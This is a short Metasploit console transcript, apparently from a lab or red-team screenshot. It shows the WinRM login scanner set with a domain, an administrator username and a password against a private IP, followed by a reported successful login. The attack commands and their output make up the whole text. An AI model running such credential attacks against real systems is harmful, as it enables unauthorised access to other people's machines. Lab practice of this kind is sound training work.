 msf6 auxiliary(scanner/winrm/winrm_login) > set domain redteam
domain ⇒ redteam
msf6 auxiliary(scanner/winrm/winrm_login) > set PASSWORD
PASSWORD ⇒ admin!@#45
msf6 auxiliary(scanner/winrm/winrm_login) > set USERNAME administrator
USERNAME ⇒ administrator
msf6 auxiliary(scanner/winrm/winrm_login) > set rhosts 10.10.10.10
rhosts ⇒ 10.10.10.10
msf6 auxiliary(scanner/winrm/winrm_login) > exploit
[!] No active DB -- Credential data will not be saved!
[+] 10.10.10.10:5985 - Login Successful: redteam\administrato
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/winrm/winrm_login) >